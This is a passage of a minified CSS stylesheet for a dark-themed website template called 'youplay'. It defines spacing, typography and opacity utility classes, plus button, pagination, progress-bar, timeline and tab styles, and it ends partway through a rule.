.meta-icon{font-size:1.5rem;margin-right:3px;vertical-align:text-bottom}.meta a{font-weight:700;text-decoration:none}.description{margin:1rem 0 2rem}.content-wrap{max-width:1400px;margin:0 auto;background:#080325;padding:.1px;overflow:hidden}.content-wrap .youplay-content{margin-top:6rem;margin-bottom:6rem}.content-wrap.full,.content-wrap.wide{max-width:none}@media (max-width:767px),(min-width:767px) and (max-width:991px){.content-wrap .youplay-content .side-block:first-child{margin-top:6rem}.content-wrap .youplay-content .side-block:last-child{margin-bottom:6rem}}.youplay-section{margin-bottom:6rem}.youplay-gmaps{height:450px;width:100%}.text-default{color:#D92B4C!important}.text-primary{color:#2B6AD9!important}.text-success{color:#2BD964!important}.text-info{color:#2BD7D9!important}.text-warning{color:#EB8324!important}.text-danger{color:#D92B4C!important}.text-mute{color:rgba(255,255,255,.5)!important}.bg-default{background-color:#D92B4C!important}.bg-primary{background-color:#2B6AD9!important}.bg-success{background-color:#2BD964!important}.bg-info{background-color:#2BD7D9!important}.bg-warning{background-color:#EB8324!important}.bg-danger{background-color:#D92B4C!important}img.circle{border-radius:50%}img.rounded{border-radius:5px}.align-left{text-align:left}.align-center{text-align:center}.align-right{text-align:right}.align-justify{text-align:justify}.va-t{vertical-align:top!important}.va-m{vertical-align:middle!important}.va-b{vertical-align:bottom!important}.va-s{vertical-align:super!important}.dib{display:inline-block!important}.cursor{cursor:pointer!important}.text-uppercase{text-transform:uppercase!important}.fw-100{font-weight:100!important}.fw-200{font-weight:200!important}.fw-300{font-weight:300!important}.fw-400{font-weight:400!important}.fw-500{font-weight:500!important}.fw-600{font-weight:600!important}.fw-700{font-weight:700!important}.fw-800{font-weight:800!important}.fw-900{font-weight:900!important}.fs-4{font-size:4px!important}.fs-5{font-size:5px!important}.fs-6{font-size:6px!important}.fs-7{font-size:7px!important}.fs-8{font-size:8px!important}.fs-9{font-size:9px!important}.fs-10{font-size:10px!important}.fs-11{font-size:11px!important}.fs-12{font-size:12px!important}.fs-13{font-size:13px!important}.fs-14{font-size:14px!important}.fs-15{font-size:15px!important}.fs-16{font-size:16px!important}.fs-17{font-size:17px!important}.fs-18{font-size:18px!important}.fs-19{font-size:19px!important}.fs-20{font-size:20px!important}.fs-22{font-size:22px!important}.fs-24{font-size:24px!important}.fs-26{font-size:26px!important}.fs-28{font-size:28px!important}.fs-30{font-size:30px!important}.fs-35{font-size:35px!important}.fs-40{font-size:40px!important}.fs-45{font-size:45px!important}.fs-50{font-size:50px!important}.fs-55{font-size:55px!important}.fs-60{font-size:60px!important}.fs-65{font-size:65px!important}.fs-70{font-size:70px!important}.fs-75{font-size:75px!important}.fs-80{font-size:80px!important}.fs-85{font-size:85px!important}.fs-90{font-size:90px!important}.fs-95{font-size:95px!important}.fs-100{font-size:100px!important}.lh-0{line-height:0!important}.lh-5{line-height:5px!important}.lh-10{line-height:10px!important}.lh-15{line-height:15px!important}.lh-20{line-height:20px!important}.lh-25{line-height:25px!important}.lh-30{line-height:30px!important}.lh-35{line-height:35px!important}.lh-40{line-height:40px!important}.lh-45{line-height:45px!important}.lh-50{line-height:50px!important}.ellipsis{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.of-a{overflow:auto!important}.of-h{overflow:hidden!important}.of-v{overflow:visible!important}.of-x-a{overflow-x:auto!important}.of-x-h{overflow-x:hidden!important}.of-x-v{overflow-x:visible!important}.of-y-a{overflow-y:auto!important}.of-y-h{overflow-y:hidden!important}.of-y-v{overflow-y:visible!important}.br-0{border-radius:0!important}.br-1{border-radius:1px!important}.br-2{border-radius:2px!important}.br-3{border-radius:3px!important}.br-4{border-radius:4px!important}.br-5{border-radius:5px!important}.br-6{border-radius:6px!important}.br-7{border-radius:7px!important}.br-8{border-radius:8px!important}.br-9{border-radius:9px!important}.br-10{border-radius:10px!important}.br-12{border-radius:12px!important}.br-14{border-radius:14px!important}.br-16{border-radius:16px!important}.br-18{border-radius:18px!important}.br-20{border-radius:20px!important}.br-25{border-radius:25px!important}.br-30{border-radius:30px!important}.br-35{border-radius:35px!important}.p-0{padding:0!important}.p-1{padding:1px!important}.p-2{padding:2px!important}.p-3{padding:3px!important}.p-4{padding:4px!important}.p-5{padding:5px!important}.p-6{padding:6px!important}.p-7{padding:7px!important}.p-8{padding:8px!important}.p-9{padding:9px!important}.p-10{padding:10px!important}.p-15{padding:15px!important}.p-20{padding:20px!important}.p-25{padding:25px!important}.p-30{padding:30px!important}.p-35{padding:35px!important}.p-40{padding:40px!important}.p-45{padding:45px!important}.p-50{padding:50px!important}.p-60{padding:60px!important}.p-70{padding:70px!important}.p-80{padding:80px!important}.p-90{padding:90px!important}.p-100{padding:100px!important}.pt-0{padding-top:0!important}.pt-1{padding-top:1px!important}.pt-2{padding-top:2px!important}.pt-3{padding-top:3px!important}.pt-4{padding-top:4px!important}.pt-5{padding-top:5px!important}.pt-6{padding-top:6px!important}.pt-7{padding-top:7px!important}.pt-8{padding-top:8px!important}.pt-9{padding-top:9px!important}.pt-10{padding-top:10px!important}.pt-15{padding-top:15px!important}.pt-20{padding-top:20px!important}.pt-25{padding-top:25px!important}.pt-30{padding-top:30px!important}.pt-35{padding-top:35px!important}.pt-40{padding-top:40px!important}.pt-45{padding-top:45px!important}.pt-50{padding-top:50px!important}.pt-60{padding-top:60px!important}.pt-70{padding-top:70px!important}.pt-80{padding-top:80px!important}.pt-90{padding-top:90px!important}.pt-100{padding-top:100px!important}.pl-0{padding-left:0!important}.pl-1{padding-left:1px!important}.pl-2{padding-left:2px!important}.pl-3{padding-left:3px!important}.pl-4{padding-left:4px!important}.pl-5{padding-left:5px!important}.pl-6{padding-left:6px!important}.pl-7{padding-left:7px!important}.pl-8{padding-left:8px!important}.pl-9{padding-left:9px!important}.pl-10{padding-left:10px!important}.pl-15{padding-left:15px!important}.pl-20{padding-left:20px!important}.pl-25{padding-left:25px!important}.pl-30{padding-left:30px!important}.pl-35{padding-left:35px!important}.pl-40{padding-left:40px!important}.pl-45{padding-left:45px!important}.pl-50{padding-left:50px!important}.pl-60{padding-left:60px!important}.pl-70{padding-left:70px!important}.pl-80{padding-left:80px!important}.pl-90{padding-left:90px!important}.pl-100{padding-left:100px!important}.pr-0{padding-right:0!important}.pr-1{padding-right:1px!important}.pr-2{padding-right:2px!important}.pr-3{padding-right:3px!important}.pr-4{padding-right:4px!important}.pr-5{padding-right:5px!important}.pr-6{padding-right:6px!important}.pr-7{padding-right:7px!important}.pr-8{padding-right:8px!important}.pr-9{padding-right:9px!important}.pr-10{padding-right:10px!important}.pr-15{padding-right:15px!important}.pr-20{padding-right:20px!important}.pr-25{padding-right:25px!important}.pr-30{padding-right:30px!important}.pr-35{padding-right:35px!important}.pr-40{padding-right:40px!important}.pr-45{padding-right:45px!important}.pr-50{padding-right:50px!important}.pr-60{padding-right:60px!important}.pr-70{padding-right:70px!important}.pr-80{padding-right:80px!important}.pr-90{padding-right:90px!important}.pr-100{padding-right:100px!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:1px!important}.pb-2{padding-bottom:2px!important}.pb-3{padding-bottom:3px!important}.pb-4{padding-bottom:4px!important}.pb-5{padding-bottom:5px!important}.pb-6{padding-bottom:6px!important}.pb-7{padding-bottom:7px!important}.pb-8{padding-bottom:8px!important}.pb-9{padding-bottom:9px!important}.pb-10{padding-bottom:10px!important}.pb-15{padding-bottom:15px!important}.pb-20{padding-bottom:20px!important}.pb-25{padding-bottom:25px!important}.pb-30{padding-bottom:30px!important}.pb-35{padding-bottom:35px!important}.pb-40{padding-bottom:40px!important}.pb-45{padding-bottom:45px!important}.pb-50{padding-bottom:50px!important}.pb-60{padding-bottom:60px!important}.pb-70{padding-bottom:70px!important}.pb-80{padding-bottom:80px!important}.pb-90{padding-bottom:90px!important}.pb-100{padding-bottom:100px!important}.mauto{margin-left:auto;margin-right:auto}.m-0{margin:0!important}.m-1{margin:1px!important}.m-2{margin:2px!important}.m-3{margin:3px!important}.m-4{margin:4px!important}.m-5{margin:5px!important}.m-6{margin:6px!important}.m-7{margin:7px!important}.m-8{margin:8px!important}.m-9{margin:9px!important}.m-10{margin:10px!important}.m-15{margin:15px!important}.m-20{margin:20px!important}.m-25{margin:25px!important}.m-30{margin:30px!important}.m-35{margin:35px!important}.m-40{margin:40px!important}.m-45{margin:45px!important}.m-50{margin:50px!important}.m-60{margin:60px!important}.m-70{margin:70px!important}.m-80{margin:80px!important}.m-90{margin:90px!important}.m-100{margin:100px!important}.m-110{margin:110px!important}.m-120{margin:120px!important}.m-130{margin:130px!important}.m-140{margin:140px!important}.mt-0{margin-top:0!important}.mt-1{margin-top:1px!important}.mt-2{margin-top:2px!important}.mt-3{margin-top:3px!important}.mt-4{margin-top:4px!important}.mt-5{margin-top:5px!important}.mt-6{margin-top:6px!important}.mt-7{margin-top:7px!important}.mt-8{margin-top:8px!important}.mt-9{margin-top:9px!important}.mt-10{margin-top:10px!important}.mt-15{margin-top:15px!important}.mt-20{margin-top:20px!important}.mt-25{margin-top:25px!important}.mt-30{margin-top:30px!important}.mt-35{margin-top:35px!important}.mt-40{margin-top:40px!important}.mt-45{margin-top:45px!important}.mt-50{margin-top:50px!important}.mt-60{margin-top:60px!important}.mt-70{margin-top:70px!important}.mt-80{margin-top:80px!important}.mt-90{margin-top:90px!important}.mt-100{margin-top:100px!important}.mt-110{margin-top:110px!important}.mt-120{margin-top:120px!important}.mt-130{margin-top:130px!important}.mt-140{margin-top:140px!important}.ml-0{margin-left:0!important}.ml-1{margin-left:1px!important}.ml-2{margin-left:2px!important}.ml-3{margin-left:3px!important}.ml-4{margin-left:4px!important}.ml-5{margin-left:5px!important}.ml-6{margin-left:6px!important}.ml-7{margin-left:7px!important}.ml-8{margin-left:8px!important}.ml-9{margin-left:9px!important}.ml-10{margin-left:10px!important}.ml-15{margin-left:15px!important}.ml-20{margin-left:20px!important}.ml-25{margin-left:25px!important}.ml-30{margin-left:30px!important}.ml-35{margin-left:35px!important}.ml-40{margin-left:40px!important}.ml-45{margin-left:45px!important}.ml-50{margin-left:50px!important}.ml-60{margin-left:60px!important}.ml-70{margin-left:70px!important}.ml-80{margin-left:80px!important}.ml-90{margin-left:90px!important}.ml-100{margin-left:100px!important}.ml-110{margin-left:110px!important}.ml-120{margin-left:120px!important}.ml-130{margin-left:130px!important}.ml-140{margin-left:140px!important}.mr-0{margin-right:0!important}.mr-1{margin-right:1px!important}.mr-2{margin-right:2px!important}.mr-3{margin-right:3px!important}.mr-4{margin-right:4px!important}.mr-5{margin-right:5px!important}.mr-6{margin-right:6px!important}.mr-7{margin-right:7px!important}.mr-8{margin-right:8px!important}.mr-9{margin-right:9px!important}.mr-10{margin-right:10px!important}.mr-15{margin-right:15px!important}.mr-20{margin-right:20px!important}.mr-25{margin-right:25px!important}.mr-30{margin-right:30px!important}.mr-35{margin-right:35px!important}.mr-40{margin-right:40px!important}.mr-45{margin-right:45px!important}.mr-50{margin-right:50px!important}.mr-60{margin-right:60px!important}.mr-70{margin-right:70px!important}.mr-80{margin-right:80px!important}.mr-90{margin-right:90px!important}.mr-100{margin-right:100px!important}.mr-110{margin-right:110px!important}.mr-120{margin-right:120px!important}.mr-130{margin-right:130px!important}.mr-140{margin-right:140px!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:1px!important}.mb-2{margin-bottom:2px!important}.mb-3{margin-bottom:3px!important}.mb-4{margin-bottom:4px!important}.mb-5{margin-bottom:5px!important}.mb-6{margin-bottom:6px!important}.mb-7{margin-bottom:7px!important}.mb-8{margin-bottom:8px!important}.mb-9{margin-bottom:9px!important}.mb-10{margin-bottom:10px!important}.mb-15{margin-bottom:15px!important}.mb-20{margin-bottom:20px!important}.mb-25{margin-bottom:25px!important}.mb-30{margin-bottom:30px!important}.mb-35{margin-bottom:35px!important}.mb-40{margin-bottom:40px!important}.mb-45{margin-bottom:45px!important}.mb-50{margin-bottom:50px!important}.mb-60{margin-bottom:60px!important}.mb-70{margin-bottom:70px!important}.mb-80{margin-bottom:80px!important}.mb-90{margin-bottom:90px!important}.mb-100{margin-bottom:100px!important}.mb-110{margin-bottom:110px!important}.mb-120{margin-bottom:120px!important}.mb-130{margin-bottom:130px!important}.mb-140{margin-bottom:140px!important}.mn-0{margin:0!important}.mn-1{margin:-1px!important}.mn-2{margin:-2px!important}.mn-3{margin:-3px!important}.mn-4{margin:-4px!important}.mn-5{margin:-5px!important}.mn-6{margin:-6px!important}.mn-7{margin:-7px!important}.mn-8{margin:-8px!important}.mn-9{margin:-9px!important}.mn-10{margin:-10px!important}.mn-15{margin:-15px!important}.mn-20{margin:-20px!important}.mn-25{margin:-25px!important}.mn-30{margin:-30px!important}.mn-35{margin:-35px!important}.mn-40{margin:-40px!important}.mn-45{margin:-45px!important}.mn-50{margin:-50px!important}.mn-60{margin:-60px!important}.mn-70{margin:-70px!important}.mn-80{margin:-80px!important}.mn-90{margin:-90px!important}.mn-100{margin:-100px!important}.mn-110{margin:-110px!important}.mn-120{margin:-120px!important}.mn-130{margin:-130px!important}.mn-140{margin:-140px!important}.mnt-0{margin-top:0!important}.mnt-1{margin-top:-1px!important}.mnt-2{margin-top:-2px!important}.mnt-3{margin-top:-3px!important}.mnt-4{margin-top:-4px!important}.mnt-5{margin-top:-5px!important}.mnt-6{margin-top:-6px!important}.mnt-7{margin-top:-7px!important}.mnt-8{margin-top:-8px!important}.mnt-9{margin-top:-9px!important}.mnt-10{margin-top:-10px!important}.mnt-15{margin-top:-15px!important}.mnt-20{margin-top:-20px!important}.mnt-25{margin-top:-25px!important}.mnt-30{margin-top:-30px!important}.mnt-35{margin-top:-35px!important}.mnt-40{margin-top:-40px!important}.mnt-45{margin-top:-45px!important}.mnt-50{margin-top:-50px!important}.mnt-60{margin-top:-60px!important}.mnt-70{margin-top:-70px!important}.mnt-80{margin-top:-80px!important}.mnt-90{margin-top:-90px!important}.mnt-100{margin-top:-100px!important}.mnt-110{margin-top:-110px!important}.mnt-120{margin-top:-120px!important}.mnt-130{margin-top:-130px!important}.mnt-140{margin-top:-140px!important}.mnl-0{margin-left:0!important}.mnl-1{margin-left:-1px!important}.mnl-2{margin-left:-2px!important}.mnl-3{margin-left:-3px!important}.mnl-4{margin-left:-4px!important}.mnl-5{margin-left:-5px!important}.mnl-6{margin-left:-6px!important}.mnl-7{margin-left:-7px!important}.mnl-8{margin-left:-8px!important}.mnl-9{margin-left:-9px!important}.mnl-10{margin-left:-10px!important}.mnl-15{margin-left:-15px!important}.mnl-20{margin-left:-20px!important}.mnl-25{margin-left:-25px!important}.mnl-30{margin-left:-30px!important}.mnl-35{margin-left:-35px!important}.mnl-40{margin-left:-40px!important}.mnl-45{margin-left:-45px!important}.mnl-50{margin-left:-50px!important}.mnl-60{margin-left:-60px!important}.mnl-70{margin-left:-70px!important}.mnl-80{margin-left:-80px!important}.mnl-90{margin-left:-90px!important}.mnl-100{margin-left:-100px!important}.mnl-110{margin-left:-110px!important}.mnl-120{margin-left:-120px!important}.mnl-130{margin-left:-130px!important}.mnl-140{margin-left:-140px!important}.mnr-0{margin-right:0!important}.mnr-1{margin-right:-1px!important}.mnr-2{margin-right:-2px!important}.mnr-3{margin-right:-3px!important}.mnr-4{margin-right:-4px!important}.mnr-5{margin-right:-5px!important}.mnr-6{margin-right:-6px!important}.mnr-7{margin-right:-7px!important}.mnr-8{margin-right:-8px!important}.mnr-9{margin-right:-9px!important}.mnr-10{margin-right:-10px!important}.mnr-15{margin-right:-15px!important}.mnr-20{margin-right:-20px!important}.mnr-25{margin-right:-25px!important}.mnr-30{margin-right:-30px!important}.mnr-35{margin-right:-35px!important}.mnr-40{margin-right:-40px!important}.mnr-45{margin-right:-45px!important}.mnr-50{margin-right:-50px!important}.mnr-60{margin-right:-60px!important}.mnr-70{margin-right:-70px!important}.mnr-80{margin-right:-80px!important}.mnr-90{margin-right:-90px!important}.mnr-100{margin-right:-100px!important}.mnr-110{margin-right:-110px!important}.mnr-120{margin-right:-120px!important}.mnr-130{margin-right:-130px!important}.mnr-140{margin-right:-140px!important}.mnb-0{margin-bottom:0!important}.mnb-1{margin-bottom:-1px!important}.mnb-2{margin-bottom:-2px!important}.mnb-3{margin-bottom:-3px!important}.mnb-4{margin-bottom:-4px!important}.mnb-5{margin-bottom:-5px!important}.mnb-6{margin-bottom:-6px!important}.mnb-7{margin-bottom:-7px!important}.mnb-8{margin-bottom:-8px!important}.mnb-9{margin-bottom:-9px!important}.mnb-10{margin-bottom:-10px!important}.mnb-15{margin-bottom:-15px!important}.mnb-20{margin-bottom:-20px!important}.mnb-25{margin-bottom:-25px!important}.mnb-30{margin-bottom:-30px!important}.mnb-35{margin-bottom:-35px!important}.mnb-40{margin-bottom:-40px!important}.mnb-45{margin-bottom:-45px!important}.mnb-50{margin-bottom:-50px!important}.mnb-60{margin-bottom:-60px!important}.mnb-70{margin-bottom:-70px!important}.mnb-80{margin-bottom:-80px!important}.mnb-90{margin-bottom:-90px!important}.mnb-100{margin-bottom:-100px!important}.mnb-110{margin-bottom:-110px!important}.mnb-120{margin-bottom:-120px!important}.mnb-130{margin-bottom:-130px!important}.mnb-140{margin-bottom:-140px!important}.op-0{opacity:0!important}.op-1{opacity:.1!important}.op-2{opacity:.2!important}.op-3{opacity:.3!important}.op-4{opacity:.4!important}.op-5{opacity:.5!important}.op-6{opacity:.6!important}.op-7{opacity:.7!important}.op-8{opacity:.8!important}.op-9{opacity:.9!important}.op-10{opacity:1!important}.responsive-embed{position:relative;display:block;overflow:hidden;height:0;padding:0;clear:both}.responsive-embed.responsive-embed-16x9{padding-bottom:56.25%}.responsive-embed.responsive-embed-4x3{padding-bottom:75%}.responsive-embed>.embed-item,.responsive-embed>embed,.responsive-embed>iframe,.responsive-embed>object{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.btn,.btn.active,.btn.active.focus,.btn.active:focus,.btn.active:hover,.btn:active,.btn:active.focus,.btn:active:focus,.btn:active:hover,.btn:focus,.btn:hover{background:0 0;border:none;color:#fff;box-shadow:none;text-decoration:none;outline:0}.btn{position:relative;margin-left:10px;margin-right:10px;padding:10px 30px;z-index:1}.btn.btn-xs{padding:4px 15px}.btn.btn-sm{padding:8px 20px}.btn.btn-md{padding:15px 40px}.btn.btn-lg{padding:15px 50px}.btn.btn-full{margin-left:0;margin-right:0;width:100%}.btn:before{position:absolute;left:0;border:2px solid #fff;z-index:-1;-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);background:0 0;-o-transition:.3s background ease,.3s border ease;transition:.3s background ease,.3s border ease}.btn.active:before,.btn.focus:before,.btn:active:before,.btn:focus:before,.btn:hover:before,.open>.dropdown-toggle.btn:before{border:2px solid #D92B4C;background:#D92B4C}.btn-primary.active:before,.btn-primary.focus:before,.btn-primary:active:before,.btn-primary:focus:before,.btn-primary:hover:before,.open>.dropdown-toggle.btn-primary:before{border:2px solid #2B6AD9;background:#2B6AD9}.btn-success.active:before,.btn-success.focus:before,.btn-success:active:before,.btn-success:focus:before,.btn-success:hover:before,.open>.dropdown-toggle.btn-success:before{border:2px solid #2BD964;background:#2BD964}.btn-info.active:before,.btn-info.focus:before,.btn-info:active:before,.btn-info:focus:before,.btn-info:hover:before,.open>.dropdown-toggle.btn-info:before{border:2px solid #2BD7D9;background:#2BD7D9}.btn-warning.active:before,.btn-warning.focus:before,.btn-warning:active:before,.btn-warning:focus:before,.btn-warning:hover:before,.open>.dropdown-toggle.btn-warning:before{border:2px solid #EB8324;background:#EB8324}.btn-danger.active:before,.btn-danger.focus:before,.btn-danger:active:before,.btn-danger:focus:before,.btn-danger:hover:before,.open>.dropdown-toggle.btn-danger:before{border:2px solid #D92B4C;background:#D92B4C}.btn-white.active,.btn-white.focus,.btn-white:active,.btn-white:focus,.btn-white:hover,.open>.dropdown-toggle.btn-white{color:#000}.btn-white.active:before,.btn-white.focus:before,.btn-white:active:before,.btn-white:focus:before,.btn-white:hover:before,.open>.dropdown-toggle.btn-white:before{border:2px solid #fff;background:#fff}.btn-black.active,.btn-black.focus,.btn-black:active,.btn-black:focus,.btn-black:hover,.open>.dropdown-toggle.btn-black{color:#fff}.btn-black.active:before,.btn-black.focus:before,.btn-black:active:before,.btn-black:focus:before,.btn-black:hover:before,.open>.dropdown-toggle.btn-black:before{border:2px solid #000;background:#000}.dropdown-menu{padding:15px 0;margin-top:0;margin-left:-3px;background-color:#fff;border:none;border-radius:0;box-shadow:none}.dropup .dropdown-menu{margin-bottom:0;margin-left:3px}.dropdown-menu>li>a{padding:10px 20px;text-decoration:none;color:#080325}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#080325;background-color:#f2f2f2}.btn-group>.btn+.dropdown-toggle{margin-left:-12px}.open>.dropdown-toggle.btn{background:0 0;border:none;box-shadow:none;color:#fff}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:transparent;border-color:transparent}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{opacity:.3}.row.no-gutter{margin-left:0;margin-right:0}.row.no-gutter>[class*=col-]:not(:first-child),.row.no-gutter>[class*=col-]:not(:last-child){padding-right:0;padding-left:0}.row.vertical-gutter>[class*=col-]{padding-top:30px}.row.vertical-gutter{margin-top:-30px}.multi-columns-row .col-xs-1:nth-child(12n+13),.multi-columns-row .col-xs-2:nth-child(6n+7),.multi-columns-row .col-xs-3:nth-child(4n+5),.multi-columns-row .col-xs-4:nth-child(3n+4),.multi-columns-row .col-xs-6:nth-child(2n+3),.multi-columns-row .first-in-row{clear:left}@media (min-width:768px){.multi-columns-row .col-xs-1:nth-child(12n+13),.multi-columns-row .col-xs-2:nth-child(6n+7),.multi-columns-row .col-xs-3:nth-child(4n+5),.multi-columns-row .col-xs-4:nth-child(3n+4),.multi-columns-row .col-xs-6:nth-child(2n+3){clear:none}.multi-columns-row .col-sm-1:nth-child(12n+13),.multi-columns-row .col-sm-2:nth-child(6n+7),.multi-columns-row .col-sm-3:nth-child(4n+5),.multi-columns-row .col-sm-4:nth-child(3n+4),.multi-columns-row .col-sm-6:nth-child(2n+3){clear:left}}@media (min-width:992px){.multi-columns-row .col-sm-1:nth-child(12n+13),.multi-columns-row .col-sm-2:nth-child(6n+7),.multi-columns-row .col-sm-3:nth-child(4n+5),.multi-columns-row .col-sm-4:nth-child(3n+4),.multi-columns-row .col-sm-6:nth-child(2n+3){clear:none}.multi-columns-row .col-md-1:nth-child(12n+13),.multi-columns-row .col-md-2:nth-child(6n+7),.multi-columns-row .col-md-3:nth-child(4n+5),.multi-columns-row .col-md-4:nth-child(3n+4),.multi-columns-row .col-md-6:nth-child(2n+3){clear:left}}@media (min-width:1200px){.multi-columns-row .col-md-1:nth-child(12n+13),.multi-columns-row .col-md-2:nth-child(6n+7),.multi-columns-row .col-md-3:nth-child(4n+5),.multi-columns-row .col-md-4:nth-child(3n+4),.multi-columns-row .col-md-6:nth-child(2n+3){clear:none}.multi-columns-row .col-lg-1:nth-child(12n+13),.multi-columns-row .col-lg-2:nth-child(6n+7),.multi-columns-row .col-lg-3:nth-child(4n+5),.multi-columns-row .col-lg-4:nth-child(3n+4),.multi-columns-row .col-lg-6:nth-child(2n+3){clear:left}}.pagination{display:block;margin:4rem 0;clear:both}.pagination:after,.pagination:before{display:block;clear:both}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{border:none}.pagination>li>a,.pagination>li>span{cursor:pointer}.pagination>li:first-child>a,.pagination>li:first-child>span,.pagination>li>a,.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span,.pagination>li>span:focus,.pagination>li>span:hover{position:relative;background:0 0;border:none;margin-left:-2px;padding:10px 30px;box-shadow:none;z-index:1;color:#fff;text-decoration:none}.pagination>li:first-child>a:before,.pagination>li:first-child>span:before,.pagination>li>a:before,.pagination>li>a:focus:before,.pagination>li>a:hover:before,.pagination>li>span:before,.pagination>li>span:focus:before,.pagination>li>span:hover:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;border:2px solid #fff;z-index:-1;-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);background:0 0;-o-transition:.3s background ease,.3s border ease;transition:.3s background ease,.3s border ease}.pagination>li.active>a,.pagination>li.active>a:hover,.pagination>li.active>span,.pagination>li.active>span:hover,.pagination>li>a:hover,.pagination>li>span:hover{background:0 0}.pagination>li.active>a:before,.pagination>li.active>a:hover:before,.pagination>li.active>span:before,.pagination>li.active>span:hover:before,.pagination>li>a:hover:before,.pagination>li>span:hover:before{border:2px solid #D92B4C;background:#D92B4C}.progress{box-shadow:none;border-radius:0;background-color:rgba(255,255,255,.1);-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);-webkit-backface-visibility:hidden}.progress .progress-bar{background-color:#D92B4C}.progress .progress-bar-primary{background-color:#2B6AD9}.progress .progress-bar-success{background-color:#2BD964}.progress .progress-bar-info{background-color:#2BD7D9}.progress .progress-bar-warning{background-color:#EB8324}.progress .progress-bar-danger{background-color:#D92B4C}.youplay-timeline{position:relative}.youplay-timeline:after{display:table;clear:both}.youplay-timeline:before{position:absolute;top:0;left:28px;height:100%;width:4px;background:rgba(255,255,255,.1)}.youplay-timeline .youplay-timeline-block{position:relative;margin:4rem 0;padding-left:80px;clear:both}.youplay-timeline .youplay-timeline-block:first-child,.youplay-timeline .youplay-timeline-content h3{margin-top:0}.youplay-timeline .youplay-timeline-block:after{display:table;clear:both}.youplay-timeline .youplay-timeline-block:last-child{margin-bottom:0}.youplay-timeline .youplay-timeline-icon{position:absolute;top:0;left:0;width:50px;height:50px;line-height:50px;background:#D92B4C;font-size:2rem;text-align:center;overflow:hidden;-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);-webkit-backface-visibility:hidden}.youplay-timeline .youplay-timeline-icon>i{vertical-align:baseline;-webkit-transform:skew(7deg);-ms-transform:skew(7deg);-o-transform:skew(7deg);transform:skew(7deg);-webkit-backface-visibility:hidden}.youplay-timeline .youplay-timeline-icon img{display:block;width:100%;-webkit-transform:skew(7deg) scale(1.098);-ms-transform:skew(7deg) scale(1.098);-o-transform:skew(7deg) scale(1.098);transform:skew(7deg) scale(1.098);-webkit-backface-visibility:hidden}.youplay-timeline .youplay-timeline-content{position:relative;margin-left:0;padding-top:5px;width:100%}.youplay-timeline .youplay-timeline-content .youplay-timeline-date{display:inline-block;position:relative;float:left;font-size:1rem;padding:1.5em 0;opacity:.7;width:100%;left:0}.youplay-timeline-block .youplay-timeline .youplay-timeline-content{float:none}.youplay-timeline-block .youplay-timeline .youplay-timeline-content .youplay-timeline-date{left:0;text-align:left}.panel-group .panel{background:0 0;border:none}.panel-group .panel-body{padding:1.25rem 1.8rem}.panel-group.panel-group .panel+.panel{margin-top:1rem}.panel-group .panel-heading{position:relative;color:#fff;border:none;background:0 0;background-color:none;border-radius:none;padding:0}.panel-group .panel-heading .panel-title a,.panel-group .panel-heading .panel-title a:focus,.panel-group .panel-heading .panel-title a:hover{display:block;padding:1.25rem 1.8rem;color:#fff;text-decoration:none}.panel-group .panel-heading+.panel-collapse>.panel-body{border:none}.panel-group .panel-heading>*{position:relative;z-index:2}.panel-group .icon-minus,.panel-group .icon-plus{font-size:2.5rem;margin-top:-5px;float:right}.panel-group .icon-minus:after,.panel-group .icon-plus:after{display:block;content:'+';-o-transition:.3s -o-transform ease;transition:.3s -webkit-transform ease;transition:.3s transform ease}.panel-group .icon-minus:after{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.panel-group .panel-default>.panel-heading:after{position:absolute;left:0;background:rgba(255,255,255,.1);-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);z-index:1}.nav-tabs>li.active>a:after,.nav-tabs>li.active>a:focus:after,.nav-tabs>li.active>a:hover:after,.pager li>a:before,.pager li>span:before{-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);content:'';top:0;left:0;right:0;bottom:0}.nav-tabs{border-color:rgba(255,255,255,.1)}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover,.nav-tabs>li>a,.nav-tabs>li>a:focus,.nav-tabs>li>a:hover{font-size:16px;padding:1.25rem 1.8rem;color:#fff;text-decoration:none;border-radius:0;background:0 0;border:none;margin-bottom:1px;margin-left:3px;z-index:1}.side-block .nav-tabs>li.active>a,.side-block .nav-tabs>li.active>a:focus,.side-block .nav-tabs>li.active>a:hover,.side-block .nav-tabs>li>a,.side-block .nav-tabs>li>a:focus,.side-block .nav-tabs>li>a:hover{padding:.75rem 1.3rem;font-size:1.2rem}.nav-tabs>li.active>a:after,.nav-tabs>li.active>a:focus:after,.nav-tabs>li.active>a:hover:after{position:absolute;background:rgba(255,255,255,.1);transform:skew(-7deg);z-index:-1}.tab-content>.tab-pane{padding:1.25rem 1.8rem}.youplay-features{margin-bottom:4.5rem}.youplay-features .feature{position:relative;padding:3rem;margin-bottom:3rem;text-align:center;text-decoration:none}.youplay-features .feature:hover{color:inherit}.youplay-features .feature 